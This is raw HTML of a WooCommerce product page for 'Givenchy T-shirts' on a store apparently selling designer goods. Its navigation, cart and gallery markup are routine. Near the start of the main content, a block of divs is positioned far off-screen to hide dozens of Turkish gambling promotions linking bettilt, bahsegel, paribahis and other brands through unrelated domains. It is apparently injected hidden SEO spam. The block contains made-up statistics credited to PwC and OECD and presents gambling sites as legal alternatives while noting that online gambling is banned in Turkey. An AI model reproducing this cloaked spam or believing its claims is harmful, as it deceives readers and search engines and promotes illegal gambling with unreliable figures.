	<li id="menu-item-193055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193055 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">My Account</a></li>
	<li id="menu-item-193057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193057 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/orders/" class="woodmart-nav-link">Orders</a></li>
	<li id="menu-item-193056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193056 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/wishlist/" class="woodmart-nav-link">Wishlist</a></li>
	<li id="menu-item-193060" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193060 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/my-account/" class="woodmart-nav-link">Lost Password</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-193058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-2963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2963 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-192909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192909 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/faq/" class="woodmart-nav-link">Frequently Asked Questions</a></li>
	<li id="menu-item-192910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192910 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/payment-methods/" class="woodmart-nav-link">Payment Methods</a></li>
	<li id="menu-item-192913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192913 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/contact-us-5/" class="woodmart-nav-link">Contact Us</a></li>
	<li id="menu-item-192912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192912 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/preshipment-photos/" class="woodmart-nav-link">Preshipment Photos</a></li>
	<li id="menu-item-192911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192911 item-level-1 wd-event-hover" ><a href="https://designers-discreet.ru/archives/" class="woodmart-nav-link">testimonials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-192918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192918 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://designers-discreet.ru/we-want-your-feedback/" class="woodmart-nav-link"><span class="nav-link-text">We Want Your Feedback!</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener whb-6pjkwl1q2wgy03xl7afd">
	<a href="https://designers-discreet.ru/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
											</span>
			<span class="wd-tools-text">
											<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						
									<span class="subtotal-divider">/</span>
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-lzw20uetw7oguv8up6w7" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	<div style='position:absolute;left:-7756px;'><div style='position:absolute;left:-7356px;width:1296px;'><p>Kullanıcı verilerini koruma altına alan güvenli sistemleriyle <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet</a> farkını ortaya koyuyor.</p><p>Bahis deneyimini bir üst seviyeye taşıyan <a href="https://poachedmag.com" title="bettilt">bettilt</a> gelişmiş analiz araçlarıyla öne çıkıyor.</p><p>Kumarhane keyfini farklı bir boyuta taşıyan <a href="https://www.radiolapizarra.com">bettilt</a> kullanıcıların ilgisini topluyor.</p><p>Online oyun deneyimini daha kazançlı hale getiren <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> kullanıcı odaklıdır.</p><p>Bahis dünyasında modern ve hızlı altyapısıyla öne çıkan <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel</a> kullanıcılarına fark yaratır.</p><p>Yeni yatırımlar sonrası verilen <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel güncel giriş</a> ödülleri kullanıcıları memnun ediyor.</p><p>Kullanıcı güvenliği için gelişmiş şifreleme sistemlerine sahip olan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> gizliliğinizi korur.</p><p>Canlı baccarat oyunları Asya’da pazarın %60’ını oluştururken, Avrupa’da bu oran %22’dir; her iki varyant da <a href="https://vuturefood.com/" title="bettilt">bettilt kayıp bonusu</a>’te mevcuttur.</p><p>Türkiye’de her yıl binlerce yasa dışı bahis sitesi engellenmektedir, <a href="https://tirediscountcenter.net/" title="bettilt">bettilt deneme bonusu</a> yasal alternatif sunar.</p><p>Online oyun keyfini artırmak isteyenler <a href="https://snus-s.com" title="paribahis 2025">paribahis giriş</a> seçeneklerini değerlendiriyor.</p><p>2024 verilerine göre Türk oyuncuların %68’i <a href="https://www.sunaurataylor.org" title="bettilt">bettilt hiriş</a> gibi yabancı lisanslı siteleri tercih ediyor.</p><p>Global RTP ortalaması %95.2 iken, <a href="https://psychiatristdrsoumiyamudgal.com/" title="bettilt">bettilt güncel giriş adresi</a> slot oyunlarında bu oranı %97’ye çıkarmıştır.</p><p>Kumarhane eğlencesini seven oyuncular <a href="https://www.thesprucedgoose.com/" title="bettilt 2025 giriş">bettilt</a> kategorisinde vakit geçiriyor.</p><p>Kullanıcılar hızlı işlem için <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> adresini seçiyor.</p><p>Dijital dünyada popülerliği artan <a href="https://alareenmartialarts.com/" title="bahsegel 2025 giriş">bahsegel</a> kategorileri tercih ediliyor.</p><p>Slot makineleri ve rulet heyecanı yaşayan kullanıcılar <a href="https://www.24hrlocksmithservices.com/">bettilt giriş</a> sayfasına yöneliyor.</p><p>Canlı rulet masaları, <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel canlı destek nerede</a> üzerinde farklı temalar ve tasarımlarla sunulur.</p><p>Güvenilir yatırım yöntemleriyle öne çıkan <a href="https://www.lakewindsgolfclub.com/" title="paribahis">paribahis</a> işlem hızında sınır tanımaz.</p><p>2025 yılında piyasaya çıkacak olan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> yeni kampanyalarla geliyor.</p></div> <div style='position:absolute;left:-8820px;width:1113px;'><p>Her an işlem yapmak için kullanıcılar <a href="https://www.eyeleveleastcobb.com/" title="bettilt 2025">bettilt</a> uygulamasını kullanıyor.</p></div> <div style='position:absolute;left:-8894px;width:1189px;'><p>Avrupa’daki oyuncuların %44’ü ortalama olarak ayda 15 farklı bahis yapmaktadır; <a href="https://construyendociudad.com/" title="bettilt">bettilt hoşgeldin bonusu</a> kullanıcılarının ortalaması bu değerin üzerindedir.</p></div> <p>PwC verilerine göre dünya genelinde online oyun sektöründe kullanıcı memnuniyeti %88 seviyesindedir; bu oran <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel bonus</a>’te %94’tür.</p> <p>Canlı rulet yayınları, ses ve görüntü kalitesinde yüksek performans sunar; <a href="https://www.daysinnpottstownpa.com/" title="bahsegel">bahsegel indir apk</a> altyapısını sürekli günceller.</p> <p>Ruletin heyecanı, her turun sonunda topun hangi bölmeye düşeceğini beklemekle başlar; <a href="https://www.chateau-du-barroux.com/" title="paribahis">paribahis bonus kodu</a> bu atmosferi kusursuz yansıtır.</p><p>Klasik kumarhane heyecanını evinize getiren <a href="https://www.digital-knowledge.org/" title="bahsegel 2025">bahsegel</a> platformda bolca mevcut.</p><p>Bahis kullanıcılarının %59’u canlı oyunlarda bonus tekliflerinden yararlanmaktadır; bu promosyonlar <a href="https://alareenmartialarts.com/" title="bahsegel">bahsegel kayıp bonusu</a>’te düzenli olarak güncellenir.</p> <p>Kumarhane atmosferini yaşamak isteyenler <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> ile keyif buluyor.</p> <p>Online oyunlarda RTP oranı ortalama %95.8 olarak ölçülürken, <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel">Bahsegel mobil uygulama</a> bu oranı %97.4 seviyesine taşımaktadır.</p> <p>İnternet üzerinden keyifli vakit geçirmek için <a href="https://www.radiolapizarra.com">bettilt giris</a> bölümü kullanılıyor.</p><p>PwC’nin 2024 raporuna göre, çevrimiçi bahislerde ortalama kullanıcı memnuniyet süresi 18 aydır; bu süre <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus</a>’te 22 aya kadar uzamaktadır.</p><p>Curacao Gaming Authority, 2025 itibarıyla dünya çapında 800’den fazla lisanslı bahis operatörünü yönetmektedir; bunlardan biri <a href="https://electbryancutler.com" title="bahsegel">bahsegel gitiş</a>’tir.</p> <p>Türkiye’deki bahisçiler için en güvenilir adreslerden biri <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet giriş</a> olmaya devam ediyor.</p> <p>Kazançlı bahis deneyimi arayan herkes için <a href="https://rumiyatak.com/" title="Rokubet">Rokubet</a> doğru seçimdir.</p> <p>OECD verileri, kullanıcıların %83’ünün bonus çevrim kurallarını açıkça açıklayan platformlara güvendiğini göstermektedir; <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel gitiş</a> şeffaflığıyla fark yaratır.</p> <p>Canlı maç yayınlarını izlerken aynı anda bahis yapma imkanı sunan <a href="https://bambangsoesatyo.info" title="bettilt">bettilt</a> heyecanı artırıyor.</p><p>Türk oyuncular genellikle Avrupa ruleti tercih eder çünkü tek sıfır seçeneğiyle kazanma ihtimali <a href="https://www.dunsterbc.net" title="madridbet">madridbet giirş</a> sitesinde daha yüksektir.</p> <p>Online kumar, Türkiye yasalarına göre yasaklanmıştır; ancak <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel para çekme</a> gibi lisanslı platformlar uluslararası erişim sağlar.</p> <p>Oyuncular hızlı erişim sağlamak için <a href="https://gibrem.com/">bahsegel giriş</a> adresini kullanıyor.</p> <p>Her rulet turu gerçek zamanlı olarak başlar ve <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel indir apk</a> gecikmesiz yayın teknolojisiyle kesintisiz çalışır.</p> <p>Avrupa’daki lisanssız bahis sitelerinin ortalama kullanıcı memnuniyet oranı %46 iken, lisanslı sitelerde bu oran %91’dir; <a href="https://tramitesenpanama.com" title="paribahis">paribahisgiriş</a> ikinci gruptadır.</p><p>Ekstra kazanç arayan bahisçiler <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> fırsatlarını asla kaçırmıyor.</p><p>Kumarhane eğlencesini dijital dünyaya taşıyan <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis</a> bölümünde her zevke hitap eden seçenekler mevcut.</p> <p>Türkiye’de bahis severler için öne çıkan <a href="https://coastshop.net/" title="Bahsegel 2025">Bahsegel giriş</a> farklı promosyonlar ve yüksek oranlar sunuyor.</p> <p>Türkiye’de kumar bağımlılığıyla mücadele için “Yeşilay” aktif programlar yürütür, <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel hiriş</a> sorumlu oyun politikalarını destekler.</p> <p>Kullanıcıların gönül rahatlığıyla işlem yapabilmesi için <a href="https://www.radiolapizarra.com" title="bettilt 2025 giriş">bettilt</a> politikaları uygulanıyor.</p> <p>Bahis dünyasında kullanıcıların %52’si yatırım işlemlerini mobil uygulamalardan yapmaktadır; <a href="https://www.sunaurataylor.org" title="Bettilt">Bettilt gitiş</a> bu işlemleri optimize etmiştir.</p> <p>Kullanıcılarına özel ödül ve geri ödeme programlarıyla <a href="https://coastshop.net/" title="bahsegel">bahsegel</a> kazanç sağlar.</p><p>Her kullanıcı için öncelik olan <a href="https://laollaarrocera.com/" title="bahsegel 2026 giriş">bahsegel</a> işlemleri güvence sağlıyor.</p><p>Anında erişim sağlamak isteyen kullanıcılar <a href="https://rideitalia.com/" title="bahsegel 2026 giriş">bahsegel</a> versiyonunu tercih ediyor.</p> <p>Spor karşılaşmalarına hızlı bahis yapmak için <a href="https://coastshop.net/">bahsegel giriş</a> kategorisi seçiliyor.</p><p>PwC verilerine göre, çevrimiçi bahis kullanıcılarının %32’si mobil uygulama indirmek yerine doğrudan tarayıcı üzerinden oynamayı tercih ediyor; <a href="https://www.leddisplayroyal.com/" title="bettilt">bettilt 2026</a> bu iki yöntemi de destekler.</p></div>
		


<div id="product-4869" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-4869 status-publish first instock product_cat-givenchy-clothes product_cat-shirts-t-shirts has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1-300x300.jpg" data-thumb-alt="Givenchy T-shirts - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1.jpg"><img width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1-600x800.jpg" class="wp-post-image wp-post-image" alt="Givenchy T-shirts - Image 1" title="IMG_7928-1.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-300x300.jpg" data-thumb-alt="Givenchy T-shirts - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-600x600.jpg" class="" alt="Givenchy T-shirts - Image 2" title="IMG_7933.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-300x300.jpg" data-thumb-alt="Givenchy T-shirts - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-600x600.jpg" class="" alt="Givenchy T-shirts - Image 3" title="IMG_7932.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-300x300.jpg" data-thumb-alt="Givenchy T-shirts - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-600x600.jpg" class="" alt="Givenchy T-shirts - Image 4" title="IMG_7931.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-300x300.jpg" data-thumb-alt="Givenchy T-shirts - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930.jpg">
					<img loading="lazy" width="600" height="600" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-600x600.jpg" class="" alt="Givenchy T-shirts - Image 5" title="IMG_7930.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1-300x300.jpg" data-thumb-alt="Givenchy T-shirts - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1.jpg">
					<img loading="lazy" width="600" height="800" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1-600x800.jpg" class="" alt="Givenchy T-shirts - Image 6" title="IMG_7929-1.jpg" data-caption="" data-src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1.jpg" data-large_image="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1.jpg" data-large_image_width="1440" data-large_image_height="1920" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1-600x800.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1-225x300.jpg 225w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1-768x1024.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1-1152x1536.jpg 1152w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1.jpg 1440w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="Givenchy T-shirts" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7928-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-300x300.jpg" class="attachment-300x300 size-300x300" alt="Givenchy T-shirts - Image 2" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7933.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-300x300.jpg" class="attachment-300x300 size-300x300" alt="Givenchy T-shirts - Image 3" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7932.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-300x300.jpg" class="attachment-300x300 size-300x300" alt="Givenchy T-shirts - Image 4" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7931.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-300x300.jpg" class="attachment-300x300 size-300x300" alt="Givenchy T-shirts - Image 5" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7930.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1-300x300.jpg" class="attachment-300x300 size-300x300" alt="Givenchy T-shirts - Image 6" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_7929-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://designers-discreet.ru">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/apparel/">
					Apparel				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/apparel/shirts-t-shirts/" class="wd-last-link">
					Shirts &amp; T-Shirts				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Givenchy T-shirts				</span>
			</nav>																												
<div class="wd-products-nav">
